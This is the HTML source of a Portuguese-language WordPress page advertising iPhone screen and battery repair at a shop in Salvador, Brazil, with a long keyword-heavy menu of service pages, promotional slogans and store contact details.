<meta name="google-site-verification" content="qK0YiUAMOdQIKMIaESCvPzVwSHFLAbkpaJ5A7KyVnH4" /><!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #c4320e !important;}</style><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><link rel="icon" href="http://clubedoiphone.salvador.br/wp-content/uploads/2023/10/cropped-Apple_App-Store-Awards-2021_hero_12022021.jpg.news_app_ed-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://clubedoiphone.salvador.br/wp-content/uploads/2023/10/cropped-Apple_App-Store-Awards-2021_hero_12022021.jpg.news_app_ed-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://clubedoiphone.salvador.br/wp-content/uploads/2023/10/cropped-Apple_App-Store-Awards-2021_hero_12022021.jpg.news_app_ed-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://clubedoiphone.salvador.br/wp-content/uploads/2023/10/cropped-Apple_App-Store-Awards-2021_hero_12022021.jpg.news_app_ed-270x270.jpg" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<link rel='stylesheet' id='joinchat-css' href='http://clubedoiphone.salvador.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
<style id="wpr-lazyload-bg"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">:root{--wpr-bg-338d24cf-5ddc-4594-9674-8609987df8c2: url('http://clubedoiphone.salvador.br/wp-content/plugins/rocket-lazy-load.disabled/assets/img/youtube.png');}:root{--wpr-bg-4d5edd5d-2291-43ef-a7d6-7775b2c4256f: url('http://clubedoiphone.salvador.br/wp-content/plugins/wp-rocket.disabled/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".rll-youtube-player .play","style":":root{--wpr-bg-338d24cf-5ddc-4594-9674-8609987df8c2: url('http:\/\/clubedoiphone.salvador.br\/wp-content\/plugins\/rocket-lazy-load.disabled\/assets\/img\/youtube.png');}"},{"selector":".rll-youtube-player .play","style":":root{--wpr-bg-4d5edd5d-2291-43ef-a7d6-7775b2c4256f: url('http:\/\/clubedoiphone.salvador.br\/wp-content\/plugins\/wp-rocket.disabled\/assets\/img\/youtube.png');}"}];</script></head>

<body  class="wp-singular page-template-default page page-id-21 wp-theme-neve  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<div id="meu-banner">
    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Banner" data-lazy-src="http://clubedoiphone.salvador.br/wp-content/uploads/2023/12/Troca-de-TELA-IPHONE-X-XR-XSMAS-11-11-PRO-11-PRO-MAX.webp"><noscript><img src="http://clubedoiphone.salvador.br/wp-content/uploads/2023/12/Troca-de-TELA-IPHONE-X-XR-XSMAS-11-11-PRO-11-PRO-MAX.webp" alt="Banner"></noscript>
</div><div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Pular para o conteúdo		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="http://clubedoiphone.salvador.br/" title="&larr; ASSISTENCIA TÉCNICA IPHONE SALVADOR"
			aria-label="ASSISTENCIA TÉCNICA IPHONE SALVADOR Assistência técnica Apple CONSERTO DE IPHONE" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">ASSISTENCIA TÉCNICA IPHONE SALVADOR</p><small>Assistência técnica Apple CONSERTO DE IPHONE</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Menu de navegação"
					aria-label="Menu de navegação "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Menu de navegação</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Menu de navegação"
					aria-label="Menu de navegação "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Menu de navegação					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Menu primário">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="page_item page-item-21 current_page_item"><a href="http://clubedoiphone.salvador.br/apple-assistencia-conserto-bateria-tela-iphone-xr-salvador/" aria-current="page">Apple Assistencia Conserto Bateria Tela iphone XR Salvador</a></li><li class="page_item page-item-22"><a href="http://clubedoiphone.salvador.br/apple-assistencia-conserto-bateria-tela-quebrada-iphone-8-plus-salvador/">Apple Assistencia Conserto bateria tela Quebrada iphone 8 plus Salvador</a></li><li class="page_item page-item-23"><a href="http://clubedoiphone.salvador.br/apple-assistencia-conserto-bateria-tela-quebrada-iphone-salvador/">Apple Assistencia Conserto bateria tela Quebrada iphone Salvador</a></li><li class="page_item page-item-24"><a href="http://clubedoiphone.salvador.br/apple-assistencia-conserto-bateria-tela-quebrada-iphone-xr-salvador/">Apple Assistencia Conserto bateria tela Quebrada iphone XR Salvador</a></li><li class="page_item page-item-25"><a href="http://clubedoiphone.salvador.br/apple-assistencia-conserto-reparo-iphone-11-salvador/">Apple Assistencia Conserto Reparo iphone 11 Salvador</a></li><li class="page_item page-item-26"><a href="http://clubedoiphone.salvador.br/apple-assistencia-conserto-reparo-iphone-6s-plus-salvador-2/">Apple Assistencia Conserto Reparo iphone 6s plus Salvador</a></li><li class="page_item page-item-27"><a href="http://clubedoiphone.salvador.br/apple-assistencia-conserto-reparo-iphone-6s-plus-salvador/">Apple Assistencia Conserto Reparo iphone 6s plus Salvador</a></li><li class="page_item page-item-28"><a href="http://clubedoiphone.salvador.br/apple-assistencia-conserto-reparo-iphone-6s-salvador/">Apple Assistencia Conserto Reparo iphone 6s Salvador</a></li><li class="page_item page-item-30"><a href="http://clubedoiphone.salvador.br/apple-assistencia-conserto-reparo-iphone-7-plus-salvador/">Apple Assistencia Conserto Reparo iphone 7 Plus Salvador</a></li><li class="page_item page-item-29"><a href="http://clubedoiphone.salvador.br/apple-assistencia-conserto-reparo-iphone-7-salvador/">Apple Assistencia Conserto Reparo iphone 7 Salvador</a></li><li class="page_item page-item-31"><a href="http://clubedoiphone.salvador.br/apple-assistencia-conserto-reparo-iphone-8-salvador/">Apple Assistencia Conserto Reparo iphone 8 Salvador</a></li><li class="page_item page-item-32"><a href="http://clubedoiphone.salvador.br/apple-assistencia-conserto-reparo-iphone-salvador/">Apple Assistência Conserto Reparo iphone Salvador</a></li><li class="page_item page-item-33"><a href="http://clubedoiphone.salvador.br/apple-assistencia-conserto-reparo-iphone-x-salvador/">Apple Assistencia Conserto Reparo iphone X Salvador</a></li><li class="page_item page-item-34"><a href="http://clubedoiphone.salvador.br/apple-assistencia-conserto-reparo-iphone-xr-salvador/">Apple Assistencia Conserto Reparo iphone XR Salvador</a></li><li class="page_item page-item-35"><a href="http://clubedoiphone.salvador.br/apple-assistencia-conserto-troca-de-tela-bateria-iphone/">Apple Assistencia Conserto TROCA DE TELA BATERIA iphone 7 Salvador</a></li><li class="page_item page-item-36"><a href="http://clubedoiphone.salvador.br/apple-assistencia-conserto-troca-de-tela-bateria-iphone-x-salvador/">Apple Assistencia Conserto TROCA DE TELA BATERIA iphone X Salvador</a></li><li class="page_item page-item-37"><a href="http://clubedoiphone.salvador.br/apple-assistencia-conserto-troca-de-tela-iphone-xs-salvador/">Apple Assistencia Conserto Troca de tela iphone XS Salvador</a></li><li class="page_item page-item-38"><a href="http://clubedoiphone.salvador.br/apple-assistencia-conserto-troca-de-tela-quebrada-iphone-7-8-plus-salvador/">Apple Assistencia Conserto TROCA DE TELA QUEBRADA iphone 7 8 PLUS Salvador</a></li><li class="page_item page-item-39"><a href="http://clubedoiphone.salvador.br/apple-assistencia-conserto-troca-display-tela-iphone-7-plus-salvador/">Apple Assistencia Conserto Troca Display Tela iphone 7 Plus Salvador</a></li><li class="page_item page-item-40"><a href="http://clubedoiphone.salvador.br/apple-assistencia-conserto-troca-display-tela-iphone-8-salvador/">Apple Assistencia Conserto Troca Display Tela iphone 8 Salvador</a></li><li class="page_item page-item-41"><a href="http://clubedoiphone.salvador.br/apple-conserto-reparo-iphone-8-plus-salvador/">Apple Conserto Reparo iphone 8 PLUS Salvador</a></li><li class="page_item page-item-42"><a href="http://clubedoiphone.salvador.br/assistencia-apple/">Assistência Apple</a></li><li class="page_item page-item-43"><a href="http://clubedoiphone.salvador.br/assistencia-apple-em-salvador/">ASSISTENCIA APPLE EM SALVADOR</a></li><li class="page_item page-item-44"><a href="http://clubedoiphone.salvador.br/assistencia-apple-iphone-x-salvador/">ASSISTENCIA APPLE iphone X SALVADOR</a></li><li class="page_item page-item-45"><a href="http://clubedoiphone.salvador.br/assistencia-apple-salvador/">Assistencia Apple Salvador</a></li><li class="page_item page-item-46"><a href="http://clubedoiphone.salvador.br/assistencia-apple-telefone-suporte-salvador/">Assistencia Apple Telefone Suporte Salvador</a></li><li class="page_item page-item-47"><a href="http://clubedoiphone.salvador.br/assistencia-conserto-apple-8-plus-salvador/">Assistencia Conserto Apple 8 PLUS Salvador</a></li><li class="page_item page-item-48"><a href="http://clubedoiphone.salvador.br/assistencia-conserto-apple-em-salvador/">Assistência Conserto Apple em Salvador</a></li><li class="page_item page-item-49"><a href="http://clubedoiphone.salvador.br/assistencia-conserto-apple-iphone-12-pro-max-salvador/">Assistencia Conserto Apple iphone 12 Pro Max Salvador</a></li><li class="page_item page-item-50"><a href="http://clubedoiphone.salvador.br/assistencia-conserto-apple-iphone-12-pro-salvador/">Assistencia Conserto Apple iphone 12 Pro Salvador</a></li><li class="page_item page-item-51"><a href="http://clubedoiphone.salvador.br/assistencia-conserto-apple-iphone-6-plus-salvador/">Assistência Conserto Apple iphone 6 Plus Salvador</a></li><li class="page_item page-item-52"><a href="http://clubedoiphone.salvador.br/assistencia-conserto-apple-iphone-6s-salvador/">Assistência Conserto Apple iphone 6s Salvador</a></li><li class="page_item page-item-54"><a href="http://clubedoiphone.salvador.br/assistencia-conserto-apple-iphone-7-plus-salvador/">Assistencia Conserto Apple iphone 7 plus Salvador</a></li><li class="page_item page-item-55"><a href="http://clubedoiphone.salvador.br/assistencia-conserto-apple-iphone-x-salvador/">Assistencia Conserto Apple iphone X Salvador</a></li><li class="page_item page-item-102"><a href="http://clubedoiphone.salvador.br/assistencia-conserto-apple-iphone-xr-salvador/">Assistencia Conserto Apple iphone XR Salvador</a></li><li class="page_item page-item-113"><a href="http://clubedoiphone.salvador.br/assistencia-conserto-apple-iphone-xs-salvador/">Assistencia Conserto Apple iphone XS Salvador</a></li><li class="page_item page-item-112"><a href="http://clubedoiphone.salvador.br/assistencia-conserto-iphone-6-plus-salvador/">ASSISTENCIA CONSERTO IPHONE 6 PLUS SALVADOR</a></li><li class="page_item page-item-111"><a href="http://clubedoiphone.salvador.br/assistencia-conserto-iphone-7-plus-salvador/">ASSISTENCIA CONSERTO IPHONE 7 PLUS SALVADOR</a></li><li class="page_item page-item-110"><a href="http://clubedoiphone.salvador.br/assistencia-conserto-iphone-8-plus-salvador/">ASSISTENCIA CONSERTO IPHONE 8 PLUS SALVADOR</a></li><li class="page_item page-item-109"><a href="http://clubedoiphone.salvador.br/assistencia-conserto-iphone-x-salvador/">ASSISTENCIA CONSERTO IPHONE X SALVADOR</a></li><li class="page_item page-item-108"><a href="http://clubedoiphone.salvador.br/assistencia-conserto-iphone-xr-salvador/">ASSISTENCIA CONSERTO IPHONE XR SALVADOR</a></li><li class="page_item page-item-107"><a href="http://clubedoiphone.salvador.br/assistencia-conserto-placa-iphone-salvador/">Assistência Conserto Placa iPhone Salvador</a></li><li class="page_item page-item-106"><a href="http://clubedoiphone.salvador.br/assistencia-conserto-reparo-loja-da-apple-salvador/">Assistencia conserto reparo loja da apple salvador</a></li><li class="page_item page-item-105"><a href="http://clubedoiphone.salvador.br/assistencia-conserto-tecnica-iphone-salvador/">Assistência conserto técnica iphone salvador</a></li><li class="page_item page-item-130"><a href="http://clubedoiphone.salvador.br/assistencia-iphone-em-salvador/">Assistência iphone em Salvador</a></li><li class="page_item page-item-129"><a href="http://clubedoiphone.salvador.br/assistencia-iphone-salvador/">Assistência iphone Salvador</a></li><li class="page_item page-item-128"><a href="http://clubedoiphone.salvador.br/assistencia-reparo-conserto-apple-iphone-salvador/">Assistencia reparo conserto apple iphone salvador</a></li><li class="page_item page-item-127"><a href="http://clubedoiphone.salvador.br/assistencia-tecnica-apple-conserto-de-iphone-8-em-salvador/">Assistência Técnica Apple Conserto de iPhone 8 em Salvador</a></li><li class="page_item page-item-126"><a href="http://clubedoiphone.salvador.br/assistencia-tecnica-apple-conserto-de-iphone-8-plus-em-salvador/">Assistência Técnica Apple Conserto de iPhone 8 plus em Salvador</a></li><li class="page_item page-item-125"><a href="http://clubedoiphone.salvador.br/assistencia-tecnica-apple-em-salvador/">Assistência técnica apple em Salvador</a></li><li class="page_item page-item-124"><a href="http://clubedoiphone.salvador.br/assistencia-tecnica-apple-salvador/">Assistência técnica apple Salvador</a></li><li class="page_item page-item-123"><a href="http://clubedoiphone.salvador.br/assistencia-tecnica-conserto-apple-em-salvador/">ASSISTÊNCIA TÉCNICA conserto APPLE EM SALVADOR</a></li><li class="page_item page-item-8"><a href="http://clubedoiphone.salvador.br/">ASSISTÊNCIA TÉCNICA IPHONE SALVADOR</a></li><li class="page_item page-item-122"><a href="http://clubedoiphone.salvador.br/autorizada-apple-reparo-iphone-salvador/">Autorizada Apple Reparo iphone Salvador</a></li><li class="page_item page-item-121"><a href="http://clubedoiphone.salvador.br/conserto-apple-iphone-11-troca-de-tela-e-bateria/">Conserto apple iPhone 11 Troca de tela e Bateria</a></li><li class="page_item page-item-120"><a href="http://clubedoiphone.salvador.br/conserto-apple-iphone-7-e-7-plus-troca-de-tela-display-salvador/">Conserto Apple iPhone 7 e 7 Plus Troca de Tela Display Salvador</a></li><li class="page_item page-item-119"><a href="http://clubedoiphone.salvador.br/conserto-assistencia-iphone-shopping/">Conserto Assistência iphone Shopping</a></li><li class="page_item page-item-118"><a href="http://clubedoiphone.salvador.br/conserto-assistencia-iphone-x-10-troca-de-tela-display/">Conserto Assistência iPhone X 10 Troca de Tela Display</a></li><li class="page_item page-item-117"><a href="http://clubedoiphone.salvador.br/conserto-assistencia-reparo-iphone-shopping-da-bahia/">CONSERTO ASSISTENCIA REPARO IPHONE SHOPPING DA BAHIA</a></li><li class="page_item page-item-116"><a href="http://clubedoiphone.salvador.br/conserto-assistencia-reparo-troca-tela-display-salvador/">CONSERTO ASSISTENCIA REPARO TROCA TELA DISPLAY SALVADOR</a></li><li class="page_item page-item-114"><a href="http://clubedoiphone.salvador.br/conserto-assistencia-troca-de-tela-e-bateria-iphone-8-plus-em-salvador/">CONSERTO ASSISTENCIA TROCA DE TELA E BATERIA IPHONE 8 PLUS EM SALVADOR</a></li><li class="page_item page-item-132"><a href="http://clubedoiphone.salvador.br/conserto-assistencia-troca-de-tela-e-bateria-iphone-x-em-salvador/">CONSERTO ASSISTENCIA TROCA DE TELA E BATERIA IPHONE X EM SALVADOR</a></li><li class="page_item page-item-131"><a href="http://clubedoiphone.salvador.br/conserto-assistencia-troca-display-tela-iphone-salvador/">Conserto assistencia Troca Display TELA iphone Salvador</a></li><li class="page_item page-item-115"><a href="http://clubedoiphone.salvador.br/conserto-de-iphone-troca-de-tela-e-bateria-a-melhor-de-salvador/">conserto de iphone troca de tela e bateria a melhor de salvador</a></li><li class="page_item page-item-134"><a href="http://clubedoiphone.salvador.br/conserto-iphone-12-pro-max-troca-de-bateria-em-salvador/">Conserto iPhone 12 Pro Max Troca de bateria</a></li><li class="page_item page-item-53"><a href="http://clubedoiphone.salvador.br/conserto-iphone-salvador/">CONSERTO IPHONE SALVADOR</a></li><li class="page_item page-item-97"><a href="http://clubedoiphone.salvador.br/conserto-reparo-loja-da-apple-iphone-salvador/">Conserto reparo loja da apple iphone salvador</a></li><li class="page_item page-item-16"><a href="http://clubedoiphone.salvador.br/conserto-troca-botao-home-iphone-apple-salvador/">Conserto Troca Botão Home iPhone Apple Salvador</a></li><li class="page_item page-item-17"><a href="http://clubedoiphone.salvador.br/sobre-a-assistencia-conserto-iphone/">Sobre a Assistencia conserto iphone</a></li><li class="page_item page-item-18"><a href="http://clubedoiphone.salvador.br/troca-bateria-iphone-salvador/">Troca bateria iphone Salvador</a></li><li class="page_item page-item-19"><a href="http://clubedoiphone.salvador.br/troca-de-tela-de-iphone-xr/">Troca de tela de iphone XR</a></li><li class="page_item page-item-20"><a href="http://clubedoiphone.salvador.br/vx-case-mundo-do-iphone-shopping-salvador/">vx case mundo do iphone shopping salvador</a></li></ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
			<div class="nv-page-title-wrap nv-big-title" >
	<div class="nv-page-title ">
		<small class="nv--yoast-breadcrumb neve-breadcrumbs-wrapper"><span><span><a href="https://clubedoiphone.salvador.br/">Início</a></span> » <span class="breadcrumb_last" aria-current="page">Apple Assistencia Conserto Bateria Tela iphone XR Salvador</span></span></small>		<h1>Apple Assistencia Conserto Bateria Tela iphone XR Salvador</h1>
					</div><!--.nv-page-title-->
</div> <!--.nv-page-title-wrap-->
	<div class="nv-content-wrap entry-content"><p>&nbsp;</p>
<p>Apple Assistencia Conserto Bateria Tela iphone XR Salvador</p>
<h2 style="text-align: center;"><a href="https://clubedoiphone.salvador.br/">Apple Assistencia Conserto Bateria Tela iphone XR Salvador</a></h2>
<p>&nbsp;</p>
<h2 style="text-align: center;"><span style="vertical-align: inherit;">Conserto iPhone 8 Plus Salvador</span></h2>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="https://clubedoiphone.salvador.br/"><img decoding="async" class="aligncenter wp-image-2545 size-medium" title="Troca de bateria de iphone em Salvador - Ba" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20136'%3E%3C/svg%3E" alt="Troca de bateria de iphone em Salvador - Ba" width="300" height="136" data-lazy-src="https://consertoappleiphone.com.br/wp-content/uploads/2023/07/VOLTAR-PARA-A-PAGINA-HOME-1-300x136.png" /><noscript><img decoding="async" class="aligncenter wp-image-2545 size-medium" title="Troca de bateria de iphone em Salvador - Ba" src="https://consertoappleiphone.com.br/wp-content/uploads/2023/07/VOLTAR-PARA-A-PAGINA-HOME-1-300x136.png" alt="Troca de bateria de iphone em Salvador - Ba" width="300" height="136" /></noscript></a></p>
<p>&nbsp;</p>
<p><a href="https://clubedoiphone.salvador.br/"><img fetchpriority="high" decoding="async" class="alignnone wp-image-152 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201200'%3E%3C/svg%3E" alt="https://consertoiphoneipadapple.com.br/" width="1920" height="1200" data-lazy-src="https://consertoiphoneipadapple.com.br/wp-content/uploads/2017/12/APLE-bannerAlphamac3-min-1.jpg" /><noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-152 size-full" src="https://consertoiphoneipadapple.com.br/wp-content/uploads/2017/12/APLE-bannerAlphamac3-min-1.jpg" alt="https://consertoiphoneipadapple.com.br/" width="1920" height="1200" /></noscript></a></p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong><span style="color: #ff0000;">AQUI VOCÊ RESOLVE O REPARO DO SEU APARELHO EM MÉDIA DE 25 MINUTOS.</span></strong></p>
<p style="text-align: center;"><strong><span style="color: #ff0000;">DIFERENCIAL: ESTAMOS NO MERCADO DESDE 2007</span></strong></p>
<p style="text-align: center;"><span style="color: #0000ff;">ACESSE A PÁGINA PRINCIPAL PARA SABER MAIS DE NÓS</span></p>
<h2 class="aligncenter"></h2>
<h2 class="aligncenter" style="text-align: center;">Conserto de <a href="https://clubedoiphone.salvador.br/">iPhone</a> em <a href="https://pt.wikipedia.org/wiki/Salvador" target="_blank" rel="noopener">Salvador</a>-BA</h2>
<h2 class="aligncenter" style="text-align: center;">Substituição tela <a href="https://pt.wikipedia.org/wiki/IPhone" target="_blank" rel="noopener">iPhone</a> <a href="https://www.apple.com/br/store?afid=p238%7CsikJb1MHC-dc_mtid_1870765e38482_pcrid_675812555232_pgrid_17049243418_pntwk_g_pchan__pexid__&amp;cid=aos-br-kwgo-brand--slid---product-" target="_blank" rel="noopener">Apple</a> salvador</h2>
<p><a href="https://clubedoiphone.salvador.br/"><img decoding="async" class="aligncenter wp-image-2479" title="Troca de bateria de iphone em Salvador - Ba" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20563%20563'%3E%3C/svg%3E" alt="Troca de bateria de iphone em Salvador - Ba" width="563" height="563" data-lazy-src="https://consertoappleiphone.com.br/wp-content/uploads/2023/07/Voce-Nao-Precisa-Ficar-Triste-Porque-o-Seu-iPhone-Nao-Esta-Funcionando-no-consertamos-o-seu-iphone-1-300x300.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-2479" title="Troca de bateria de iphone em Salvador - Ba" src="https://consertoappleiphone.com.br/wp-content/uploads/2023/07/Voce-Nao-Precisa-Ficar-Triste-Porque-o-Seu-iPhone-Nao-Esta-Funcionando-no-consertamos-o-seu-iphone-1-300x300.jpg" alt="Troca de bateria de iphone em Salvador - Ba" width="563" height="563" /></noscript></a></p>
<h2 style="text-align: center;"><strong><span style="font-size: 14pt; color: #003366;">Na <a href="https://consertoappleiphone.com.br/">AROUCA</a> REPARAMOS / CONSERTAMOS IPHONE <a href="https://pt.wikipedia.org/wiki/Apple" target="_blank" rel="noopener">APPLE</a> NA HORA SEM ESPERA. </span></strong></h2>
<p>&nbsp;</p>
<h2 style="text-align: center;">Conserto de iPhone em Salvador-BA</h2>
<p style="text-align: center;"><a href="https://clubedoiphone.salvador.br/"><img decoding="async" class="alignnone wp-image-162" title="ASSISTÊNCIA TÉCNICA APPLE SALVADOR" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20248%2091'%3E%3C/svg%3E" alt="ASSISTÊNCIA TÉCNICA APPLE SALVADOR" width="248" height="91" data-lazy-src="https://assistenciatecnicaapple.salvador.br/wp-content/uploads/2022/01/selo-avaliacoes-min-300x110.png" /><noscript><img decoding="async" class="alignnone wp-image-162" title="ASSISTÊNCIA TÉCNICA APPLE SALVADOR" src="https://assistenciatecnicaapple.salvador.br/wp-content/uploads/2022/01/selo-avaliacoes-min-300x110.png" alt="ASSISTÊNCIA TÉCNICA APPLE SALVADOR" width="248" height="91" /></noscript></a></p>
<h2><span style="color: #000080;"><a style="color: #000080;" href="https://maps.app.goo.gl/R7SypJw63jDzSzdeA" target="_blank" rel="noopener"><span style="font-size: 12pt;"><strong>Venha conhecer a nossa loja Arouca em salvador. </strong></span></a></span></h2>
<h2><a style="color: #000080;" href="https://maps.app.goo.gl/R7SypJw63jDzSzdeA" target="_blank" rel="noopener">Arouca &#8211; Assistência Técnica de Smartphones Apple</a></h2>
<h2 class="I9iumb"><span style="color: #000080; font-size: 12pt;"><a style="color: #000080;" href="https://maps.app.goo.gl/R7SypJw63jDzSzdeA"><span class="hGz87c">Loja de eletrônicos Conserto de iphone</span></a></span></h2>
<h2 class="I9iumb"><span style="color: #000080; font-size: 12pt;"><a style="color: #000080;" href="https://maps.app.goo.gl/R7SypJw63jDzSzdeA" target="_blank" rel="noopener"><span class="hGz87c">Assistencia Técnica iPhone em Salvador e Assistência técnica Apple em Salvador.</span></a></span></h2>
<h2 class="I9iumb"><span style="color: #000080; font-size: 12pt;"><a style="color: #000080;" href="https://maps.app.goo.gl/R7SypJw63jDzSzdeA" target="_blank" rel="noopener"><span class="hGz87c">Salvador &#8211; BA</span><span class="hGz87c">(71) 3341-1583</span></a></span></h2>
<h2><span style="color: #000080; font-size: 12pt;"><span class="w8qArf"><a class="fl" style="color: #000080;" href="https://www.google.com/search?sca_esv=568400477&amp;sxsrf=AM9HkKlF0aYyHvNg9_oWaTiyM_H2p8PtsA:1695701933502&amp;q=arouca+-+assist%C3%AAncia+t%C3%A9cnica+de+smartphones+address&amp;ludocid=16662579589325005533&amp;sa=X&amp;ved=2ahUKEwjFqpD7tceBAxXKgpUCHfSLDnEQ6BN6BAhPEAI" data-ved="2ahUKEwjFqpD7tceBAxXKgpUCHfSLDnEQ6BN6BAhPEAI">Endereço </a>: </span><a style="color: #000080;" href="https://maps.app.goo.gl/R7SypJw63jDzSzdeA" target="_blank" rel="noopener"><span class="LrzXr">R. Edístio Pondé, 353 &#8211; Lj 08 &#8211; Stiep, Salvador &#8211; BA, 41770-395</span></a></span></h2>
<h2 style="text-align: center;"></h2>
<h2>Assistência Técnica de iPhone em Salvador – Especializada</h2>
<p>&nbsp;</p>
<p style="text-align: center;"><strong><span style="color: #ba3d3d;">LIGUE JÁ 71 33411583</span></strong></p>
<p style="text-align: center;">
<p style="text-align: center;">
<p style="text-align: center;"><strong><span style="color: #008000; font-size: 18pt;">LIGUE JÁ 71 33411583 SEU IPHONE ZERINHO</span></strong></p>
<p style="text-align: center;"><strong><span style="color: #008000; font-size: 18pt;"> EM APENAS 30 MINUTOS</span></strong></p>
<h2 style="text-align: center;">Apple Assistencia Conserto Bateria Tela iphone XR Salvador</h2>
<p style="text-align: center;"><span style="color: #0000ff;">Assistência Técnica de iPhone em Salvador – BA – Orçamento Rápido é aqui!</span></p>
<p>&nbsp;</p>
<h3 class="eq-desktop-titulo" style="text-align: center;"><span style="color: #339966; font-size: 24pt;">Seu <a href="https://clubedoiphone.salvador.br/">iPhone</a> com defeito? </span></h3>
<h3 class="eq-desktop-titulo" style="text-align: center;"><span style="color: #339966; font-size: 24pt;">Nós consertamos em minutos! </span></h3>
<h3 class="eq-desktop-titulo" style="text-align: center;"><span style="color: #339966; font-size: 24pt;">Não precisa deixar o aparelho. </span></h3>
<h3 class="eq-desktop-titulo" style="text-align: center;"><span style="color: #339966; font-size: 24pt;">Não pedimos senhas</span></h3>
<h2 class="title style-scope ytd-video-primary-info-renderer">Dicas para Economizar Bateria no iPhone</h2>
